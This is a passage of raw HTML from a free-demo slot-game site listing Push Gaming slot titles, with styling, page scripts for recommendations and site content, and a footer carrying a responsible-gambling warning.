"kr": "KRW", "kw": "KWD", "ky": "KYD", "kz": "KZT", "la": "LAK", "lb": "LBP", "lc": "XCD", "li": "CHF", "lk": "LKR", "lr": "LRD", "ls": "LSL", "lt": "EUR", "lu": "EUR", "lv": "EUR", "ly": "LYD", "ma": "MAD", "mc": "EUR", "md": "MDL", "me": "EUR", "mf": "EUR", "mg": "MGA", "mh": "USD", "mk": "MKD", "ml": "XOF", "mm": "MMK", "mn": "MNT", "mo": "MOP", "mp": "USD", "mq": "EUR", "mr": "MRO", "ms": "XCD", "mt": "EUR", "mu": "MUR", "mv": "MVR", "mw": "MWK", "mx": "MXN", "my": "MYR", "mz": "MZN", "na": "NAD", "nc": "XPF", "ne": "XOF", "nf": "AUD", "ng": "NGN", "ni": "NIO", "nl": "EUR", "no": "NOK", "np": "NPR", "nr": "AUD", "nu": "NZD", "nz": "NZD", "om": "OMR", "pa": "PAB", "pe": "PEN", "pf": "XPF", "pg": "PGK", "ph": "PHP", "pk": "PKR", "pl": "PLN", "pm": "EUR", "pn": "NZD", "pr": "USD", "ps": "JOD", "pt": "EUR", "pw": "USD", "py": "PYG", "qa": "QAR", "re": "EUR", "ro": "RON", "rs": "RSD", "ru": "RUB", "rw": "RWF", "sa": "SAR", "sb": "SBD", "sc": "SCR", "sd": "SDG", "se": "SEK", "sg": "SGD", "sh": "SHP", "si": "EUR", "sj": "NOK", "sk": "EUR", "sl": "SLL", "sm": "EUR", "sn": "XOF", "so": "SOS", "sr": "SRD", "ss": "SSP", "st": "STD", "su": "RUB", "sv": "USD", "sx": "ANG", "sy": "SYP", "sz": "SZL", "ta": "GBP", "tc": "USD", "td": "XAF", "tf": "EUR", "tg": "XOF", "th": "THB", "tj": "TJS", "tk": "NZD", "tl": "USD", "tm": "TMT", "tn": "TND", "to": "TOP", "tr": "TRY", "tt": "TTD", "tv": "AUD", "tw": "TWD", "tz": "TZS", "ua": "UAH", "ug": "UGX", "uk": "GBP", "um": "USD", "us": "USD", "uy": "UYU", "uz": "UZS", "va": "EUR", "vc": "XCD", "ve": "VEF", "vg": "USD", "vi": "USD", "vn": "VND", "vu": "VUV", "wf": "XPF", "ws": "WST", "ye": "YER", "yt": "EUR", "za": "ZAR", "zm": "ZMW", "zw": "USD"}
</script><div id=providerIs>Push Gaming</div><div class=summy>Play Push Gaming Slots for Free: Try the Demo Versions Today!</div> <a href='big-wins/' class='demobutv2 vall'><svg width=20 height=14 style='vertical-align: text-top; '><use xlink:href='#playbut'></use></svg>Push Gaming Big & Max Win Videos</a><ins class="adsbypro" build="0" pid="691" style="display: block;height: 60px;text-decoration:none;margin:10px 8px" format="responsive"></ins><input type="text" id='finder' onclick='searchModal(event,"","")' autocomplete="false" placeholder="Search in Push Gaming Slots"><div class='pagination-cont'><span class='pagination'><div>1</div> <a href='?p=2' rel='next'>2</a> <a href='?p=3'>3</a></span></div><div class="gridRow"><a href='/push-gaming/crystal-catcher/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3292.jpg'  width=1266 height=563 class=slot-image-r alt="Crystal Catcher"></div><div class='slot-title'>Crystal Catcher</div></span></a> <a href='/push-gaming/dino-pd/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3294.jpg'  width=1266 height=563 class=slot-image-r alt="Dino P.D."></div><div class='slot-title'>Dino P.D.</div></span></a> <span class='articleAds articleAd0'></span><a href='/push-gaming/giga-jar/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3295.jpg'  width=1266 height=563 class=slot-image-r alt="Giga Jar"></div><div class='slot-title'>Giga Jar</div></span></a> <a href='/push-gaming/dinopolis/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3312.jpg'  width=1266 height=563 class=slot-image-r alt="Dinopolis"></div><div class='slot-title'>Dinopolis</div></span></a> <a href='/push-gaming/retro-tapes/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3297.jpg'  width=1266 height=563 class=slot-image-r alt="Retro Tapes"></div><div class='slot-title'>Retro Tapes</div></span></a> <a href='/push-gaming/jammin039-jars-2/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3310.jpg'  width=1266 height=563 class=slot-image-r alt="Jammin&#039; Jars 2"></div><div class='slot-title'>Jammin&#039; Jars 2</div></span></a> <a href='/push-gaming/fire-hopper/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3311.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Fire Hopper"></div><div class='slot-title'>Fire Hopper</div></span></a> <a href='/push-gaming/joker-troupe/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3307.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Joker Troupe"></div><div class='slot-title'>Joker Troupe</div></span></a> <a href='/push-gaming/fat-rabbit/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3308.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Fat Rabbit"></div><div class='slot-title'>Fat Rabbit</div></span></a> <a href='/push-gaming/big-bamboo/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3302.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Big Bamboo"></div><div class='slot-title'>Big Bamboo</div></span></a> <a href='/push-gaming/jammin-jars/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3303.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Jammin’ Jars"></div><div class='slot-title'>Jammin’ Jars</div></span></a> <a href='/push-gaming/fat-banker/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3314.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Fat banker"></div><div class='slot-title'>Fat banker</div></span></a> <a href='/push-gaming/razor-returns/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/17877.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Razor Returns"></div><div class='slot-title'>Razor Returns</div></span></a> <a href='/push-gaming/space-stacks/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3299.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Space Stacks"></div><div class='slot-title'>Space Stacks</div></span></a> <a href='/push-gaming/deadly-5/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3300.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Deadly 5"></div><div class='slot-title'>Deadly 5</div></span></a> <a href='/push-gaming/mad-cars/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3301.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Mad Cars"></div><div class='slot-title'>Mad Cars</div></span></a> <a href='/push-gaming/wild-swarm/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3304.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Wild Swarm"></div><div class='slot-title'>Wild Swarm</div></span></a> <a href='/push-gaming/razor-shark/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3305.jpg'  width=1266 height=451 loading=lazy class=slot-image-r alt="Razor Shark"></div><div class='slot-title'>Razor Shark</div></span></a> <a href='/push-gaming/mystery-museum/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3306.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Mystery Museum"></div><div class='slot-title'>Mystery Museum</div></span></a> <a href='/push-gaming/tiki-tumble/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3309.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Tiki Tumble"></div><div class='slot-title'>Tiki Tumble</div></span></a> <a href='/push-gaming/bison-battle/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3313.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Bison Battle"></div><div class='slot-title'>Bison Battle</div></span></a> <a href='/push-gaming/generous-jack/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3296.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Generous Jack"></div><div class='slot-title'>Generous Jack</div></span></a> <a href='/push-gaming/nightfall/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3315.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Nightfall"></div><div class='slot-title'>Nightfall</div></span></a> <a href='/push-gaming/mount-magmas/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3316.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Mount Magmas"></div><div class='slot-title'>Mount Magmas</div></span></a> <a href='/push-gaming/fat-drac/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3317.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Fat Drac"></div><div class='slot-title'>Fat Drac</div></span></a> <a href='/push-gaming/booty-bay/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3318.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Booty Bay"></div><div class='slot-title'>Booty Bay</div></span></a> <a href='/push-gaming/land-of-zenith/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3319.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Land of Zenith"></div><div class='slot-title'>Land of Zenith</div></span></a> <a href='/push-gaming/wheel-of-wonders/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3320.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Wheel of Wonders"></div><div class='slot-title'>Wheel of Wonders</div></span></a> <a href='/push-gaming/the-shadow-order/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3321.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="The Shadow Order"></div><div class='slot-title'>The Shadow Order</div></span></a> <a href='/push-gaming/fat-santa/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3322.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Fat Santa"></div><div class='slot-title'>Fat Santa</div></span></a> <a href='/push-gaming/viking-clash/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3323.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Viking Clash"></div><div class='slot-title'>Viking Clash</div></span></a> <a href='/push-gaming/blaze-of-ra/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3324.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Blaze of Ra"></div><div class='slot-title'>Blaze of Ra</div></span></a> <span class='articleAds articleAd1'></span><a href='/push-gaming/10-swords/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/12511.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="10 Swords"></div><div class='slot-title'>10 Swords</div></span></a> <a href='/push-gaming/mystery-mission-to-the-moon/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/3298.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Mystery Mission - To The Moon"></div><div class='slot-title'>Mystery Mission - To The Moon</div></span></a> <a href='/push-gaming/rat-king/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/21704.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Rat King"></div><div class='slot-title'>Rat King</div></span></a> <a href='/push-gaming/goat-getter/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/24954.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Goat Getter"></div><div class='slot-title'>Goat Getter</div></span></a> <a href='/push-gaming/fish-039n039-nudge/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/30818.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Fish &#039;n&#039; Nudge"></div><div class='slot-title'>Fish &#039;n&#039; Nudge</div></span></a> <a href='/push-gaming/dj-fox/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/35610.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="DJ Fox"></div><div class='slot-title'>DJ Fox</div></span></a> <a href='/push-gaming/boss-bear/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/37300.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Boss Bear"></div><div class='slot-title'>Boss Bear</div></span></a> <a href='/push-gaming/hearts-highway/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/50962.jpg'  width=1266 height=563 loading=lazy class=slot-image-r alt="Hearts Highway"></div><div class='slot-title'>Hearts Highway</div></span></a> </div><div class='pagination-cont'><span class='pagination'><div>1</div> <a href='?p=2' rel='next'>2</a> <a href='?p=3'>3</a></span></div><input type="text" id='finder' onclick='searchModal(event,"","")' autocomplete="false" placeholder="Search in Push Gaming Slots"><ins class="adsbypro" build="0" pid="691" style="display: block;height: 60px;text-decoration:none;margin:10px 8px" format="responsive"></ins><div class='providerImage'><img decoding='async' src='/img/38.png' width=140 alt="Push Gaming"></div><div class=summy>Discover the exciting world of Push Gaming's online video slots by trying out their demo versions for free! With our demo play, you can explore and experience Push Gaming's exciting slots without risking any real money. Push Gaming offers a variety of video slot games with stunning graphics, engaging gameplay, and the potential for big wins. Simply select the demo version of your preferred game and start playing!</div><style type="text/css">
	.pagination-cont {padding: 0px 6px;text-align: right;}
	.pagination {
		padding: 0px 8px;display: inline-block;background: #1e2434;
	}
	.pagination > * {padding: 3px 6px;text-decoration: none;color: #fff;display: inline-block;margin: 5px 2px;font-size: 12px}
	.pagination > div {
		background:#c2fd00;border-radius: 4px;color: #0f1221;
	}
	.pagination > a {
		display: inline-block;
	}
	#providerIs {
		padding: 6px;font-weight: bold;font-size: 17px;color: #38a9ff;margin: 20px 0px 0px 0px;
	}
	.providerImage {text-align: center;margin: 30px 0px;}
	.summy {font-size: 12px;padding: 10px;margin-bottom: 10px;}
	.summy a {color:#54bbfd;}
</style><script>
	fetch("/telegram.asp").then((response) => response.text())
	.then((cont) => {	
		if(cont!="") {
			var range = document.createRange();
	        var documentFragment = range.createContextualFragment(cont);
	        document.querySelector("body").append(documentFragment);
		}	
	}).catch((err) => {
		
	})
</script><style>
	#finder {    margin: 20px;    
    display: block;
    width: calc(100% - 40px);font-size: 16px;color: #fff;background: rgba(57, 61, 73, 0.31);padding: 10px;border-radius: 5px;
    border: solid 1px #016968;outline: 0;}
	#finder::placeholder {font-size: 14px;color:#c8c8c8;text-align: center;}
</style><style type="text/css">
	.demobutv2 {
	    color: #fff;
	    border: solid 2px #75f278;
	    font-size: 13px;
	    margin: 0px 10px 10px 10px;
	    display: inline-block;
	    padding: 4px 10px;
	    text-decoration: none;
	    border-radius: 4px;
	}
	.demobutv2:hover {color: #75f278}
</style><script type="text/javascript">
	window.proname="Push Gaming";
	window.proslug="push-gaming";
</script> <script type="text/javascript">
	pgs.page="provider";
	async function checkRecs() {
	    try  {
	        if(localStorage.getItem("uid")!=null) {
	            await imp("rateLib");
	            var flt=((a) => a.pslug==proslug)
	            const  bd=rateLib.mem.personalizedslotsGet().filter(e => e.pslug==proslug);
	            var mrk=0;
	            for(var z in bd)  {
	            	var bp=bd[z]
	            	var dom=document.querySelector(".gridRow a[href='/"+bp.pslug+"/"+bp.slug+"/']")
	            	if(dom!=null) {
	            		mrk++;
	            		if(mrk>8) break;
	            		dom.setAttribute("slot-badge","for you")
	            		//dom.insertAdjacentHTML('afterbegin', ".")
	            	}
	            }
	            await rateLib.mem.personalizedslotsWD(20,".providerImage","beforebegin",flt,undefined,undefined,"Recommended "+proname+" Slots For You",false);
	        } else {
	            //document.querySelector(".newly").insertAdjacentHTML('beforebegin', "###")
	        }
	    } catch(er) {
	        document.querySelector(".providerImage").insertAdjacentHTML('beforebegin',er)
	    }
	}
	checkRecs()
</script><style type="text/css">
	.newly {    padding: 6px;
    font-weight: bold;
    font-size: 13px;
    text-transform: uppercase;
    color: #38a9ff;
    margin: 20px 0px 0px 0px;}
    a.slot[slot-badge]:after {
	    contentx: attr(slot-badge);
	    position: absolute;
	    right: 0px;
	    top: 0px;
	    background: #a103038f;
	    font-size: 10.5px;
	    padding: 4px 6px;
	    border-radius: 4px;
	    font-weight: bold;
	}
	a.slot[slot-badge] {
	    position: relative;
	}
	a.slot[slot-badge] svg {position: absolute;width: 30px;height: 30px;top: 0px;right: 0px;z-index: 3}
	a.slot[slot-badge] .slot-title {color: aqua;}
</style> </div>
<div id="footer"><div id="footerLinks"><a href='https://www.youtube.com/@qasinofun'><svg class="" width=20 height=20><use xlink:href="#youtube"></use></svg> @qasinofun</a> <a href='https://www.instagram.com/qasinofun'><svg class="" width=20 height=20><use xlink:href="#instagram"></use></svg> @qasinofun</a> <a href='/our-friends/'>Our Friends</a> <a href='/privacy/'>Privacy Policy</a> <a href='/cookies/'>Cookie Policy</a> <a href='/contact/'>Contact</a> </div>
<style type="text/css">
	#bottom {width: 100%;max-width: var(--maxw);margin: 10px auto;text-align: center;color: #d4f730}
	#footerBadges {width: 100%;max-width: var(--maxw);margin: 10px auto;display: flex;align-items: center;}
	#footerWarn {width: 100%;max-width: var(--maxw);margin: 10px auto;font-size: 12px;padding: 10px}
	#footerWarn a {color: #ef681d;}
	#footerBrand {font-family: 'Kanit', sans-serif;display: inline-flex;color: #fff;text-decoration: none;line-height: 38px;font-size: 16px;height: 38px;align-items: center;}
	.eteenyo {fill: #fff}
		#footerBrand > svg {margin: 0px 4px}</style><div id="bottom"><a href="/" id="footerBrand"><img src="/img/logofull.svg" width="110" alt="qasino.fun logo"></a><br>Play for Fun: Enjoy Free Slot Games Without Spending a Dime!</div>
		<div id="footerWarn">
			Please be aware that casino games, even when played in demo mode, can be addictive. Always gamble responsibly and within your means. If you feel that you or someone you know may have a gambling problem, please seek help from organizations such as <a href="https://www.gamcare.org.uk/" target="_blank">GamCare</a> or <a href="https://www.begambleaware.org/" target="_blank">BeGambleAware</a>, or <a href='tel:+18004262537'>call 1-800-GAMBLER</a>.
		</div>
		<div id="footerBadges"><a href="https://www.begambleaware.org/" target="_blank"><svg height="16" width="160"><title>begambleaware.org</title><use xlink:href="#gaware"></use></svg></a> <svg class="eteenyo" width=22 height=22><use xlink:href="#eteen"></use></svg></div></div>
<svg class='hidden'>
	<symbol id="closeex" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/><path d="m21 3.998c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-8.991 6.932 2.717-2.718c.146-.146.338-.219.53-.219.405 0 .751.325.751.75 0 .193-.073.384-.219.531l-2.718 2.717 2.728 2.728c.147.147.22.339.22.531 0 .427-.349.75-.75.75-.192 0-.384-.073-.531-.219l-2.728-2.728-2.728 2.728c-.146.146-.339.219-.531.219-.401 0-.75-.323-.75-.75 0-.192.073-.384.22-.531l2.728-2.728-2.722-2.722c-.146-.147-.219-.338-.219-.531 0-.425.346-.749.75-.749.192 0 .384.073.53.219z" fill="currentColor"/></symbol>
	<symbol id="close2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path d="M12 2a10 10 0 1 1 0 20 10 10 0 0 1 0-20zm0 9L9.3 8.1a.7.7 0 0 0-1 1l2.6 2.8-2.7 2.7a.7.7 0 1 0 1 1l2.8-2.6 2.7 2.7.6.2a.8.8 0 0 0 .5-1.3L13 12l2.7-2.7a.7.7 0 0 0-1-1z" fill="currentColor"/>
	</symbol>
	<symbol id="close" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path fill-rule="evenodd" clip-rule="evenodd" d="M12 22c-4.7 0-7 0-8.5-1.5C2 19.1 2 16.7 2 12s0-7 1.5-8.5C4.9 2 7.3 2 12 2s7 0 8.5 1.5C22 4.9 22 7.3 22 12s0 7-1.5 8.5C19.1 22 16.7 22 12 22ZM9 9c.3-.3.7-.3 1 0l2 2 2-2a.8.8 0 0 1 1 1l-2 2 2 2a.7.7 0 1 1-1 1l-2-2-2 2a.7.7 0 1 1-1-1l2-2-2-2a.7.7 0 0 1 0-1Z" fill="currentColor"/>
	</symbol>
	<symbol id="arrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.33 24l-2.83-2.829 9.339-9.175-9.339-9.167 2.83-2.829 12.17 11.996z"/></symbol>
	<symbol id="video" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z" fill="currentColor"/></symbol>
	<symbol id="gift" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 24h-9v-12h9v12zm0-18h-11v4h11v-4zm2 18h9v-12h-9v12zm0-18v4h11v-4h-11zm4.369-6c-2.947 0-4.671 3.477-5.369 5h5.345c3.493 0 3.53-5 .024-5zm-.796 3.621h-2.043c.739-1.121 1.439-1.966 2.342-1.966 1.172 0 1.228 1.966-.299 1.966zm-9.918 1.379h5.345c-.698-1.523-2.422-5-5.369-5-3.506 0-3.469 5 .024 5zm.473-3.345c.903 0 1.603.845 2.342 1.966h-2.043c-1.527 0-1.471-1.966-.299-1.966z" fill="currentColor"/></symbol>
	<symbol id="homepage" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 13v10h-6v-6h-6v6h-6v-10h-3l12-12 12 12h-3zm-1-5.907v-5.093h-3v2.093l3 3z" fill="currentColor"/></symbol>
	<symbol id="refreshex" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/><path d="m11.998 2.001c5.517 0 9.997 4.48 9.997 9.997 0 5.518-4.48 9.998-9.997 9.998-5.518 0-9.998-4.48-9.998-9.998 0-5.517 4.48-9.997 9.998-9.997zm-4.496 6.028-.002-.825c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.048c0 .414.336.75.75.75h3.022c.414 0 .75-.336.75-.75s-.336-.756-.75-.756h-1.512c.808-1.205 2.182-1.998 3.74-1.998 2.483 0 4.5 2.016 4.5 4.5 0 2.483-2.017 4.5-4.5 4.5-1.956 0-3.623-1.251-4.242-2.997-.106-.299-.389-.499-.707-.499-.518 0-.88.513-.707 1.001.825 2.327 3.048 3.995 5.656 3.995 3.312 0 6-2.689 6-6 0-3.312-2.688-6-6-6-1.79 0-3.399.786-4.498 2.031z" fill="currentColor"/></symbol>
	<symbol id="refresh" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 3.5C2 4.9 2 7.3 2 12s0 7 1.5 8.5C4.9 22 7.3 22 12 22s7 0 8.5-1.5C22 19.1 22 16.7 22 12s0-7-1.5-8.5C19.1 2 16.7 2 12 2S5 2 3.5 3.5Zm2 7.6A6.6 6.6 0 0 1 17 7.5a.7.7 0 0 1-1.2 1A5 5 0 0 0 7 11h.3a.8.8 0 0 1 .6 1.3l-1.2 1.1c-.3.3-.8.3-1 0l-1.2-1.1A.7.7 0 0 1 5 11h.5Zm11.8-.6c.3-.3.8-.3 1 0l1.2 1.1A.7.7 0 0 1 19 13h-.5A6.6 6.6 0 0 1 7 16.5a.8.8 0 0 1 1.2-1A5 5 0 0 0 17 13h-.3a.8.8 0 0 1-.6-1.3l1.2-1.1Z" fill="currentColor"/>
	</symbol>
	<symbol id="youtube" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4.652 0h1.44l.988 3.702.916-3.702h1.454l-1.665 5.505v3.757h-1.431v-3.757l-1.702-5.505zm6.594 2.373c-1.119 0-1.861.74-1.861 1.835v3.349c0 1.204.629 1.831 1.861 1.831 1.022 0 1.826-.683 1.826-1.831v-3.349c0-1.069-.797-1.835-1.826-1.835zm.531 5.127c0 .372-.19.646-.532.646-.351 0-.554-.287-.554-.646v-3.179c0-.374.172-.651.529-.651.39 0 .557.269.557.651v3.179zm4.729-5.07v5.186c-.155.194-.5.512-.747.512-.271 0-.338-.186-.338-.46v-5.238h-1.27v5.71c0 .675.206 1.22.887 1.22.384 0 .918-.2 1.468-.853v.754h1.27v-6.831h-1.27zm2.203 13.858c-.448 0-.541.315-.541.763v.659h1.069v-.66c.001-.44-.092-.762-.528-.762zm-4.703.04c-.084.043-.167.109-.25.198v4.055c.099.106.194.182.287.229.197.1.485.107.619-.067.07-.092.105-.241.105-.449v-3.359c0-.22-.043-.386-.129-.5-.147-.193-.42-.214-.632-.107zm4.827-5.195c-2.604-.177-11.066-.177-13.666 0-2.814.192-3.146 1.892-3.167 6.367.021 4.467.35 6.175 3.167 6.367 2.6.177 11.062.177 13.666 0 2.814-.192 3.146-1.893 3.167-6.367-.021-4.467-.35-6.175-3.167-6.367zm-12.324 10.686h-1.363v-7.54h-1.41v-1.28h4.182v1.28h-1.41v7.54zm4.846 0h-1.21v-.718c-.223.265-.455.467-.696.605-.652.374-1.547.365-1.547-.955v-5.438h1.209v4.988c0 .262.063.438.322.438.236 0 .564-.303.711-.487v-4.939h1.21v6.506zm4.657-1.348c0 .805-.301 1.431-1.106 1.431-.443 0-.812-.162-1.149-.583v.5h-1.221v-8.82h1.221v2.84c.273-.333.644-.608 1.076-.608.886 0 1.18.749 1.18 1.631v3.609zm4.471-1.752h-2.314v1.228c0 .488.042.91.528.91.511 0 .541-.344.541-.91v-.452h1.245v.489c0 1.253-.538 2.013-1.813 2.013-1.155 0-1.746-.842-1.746-2.013v-2.921c0-1.129.746-1.914 1.837-1.914 1.161 0 1.721.738 1.721 1.914v1.656z" fill="currentColor"/></symbol>
	<symbol id="instagram" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
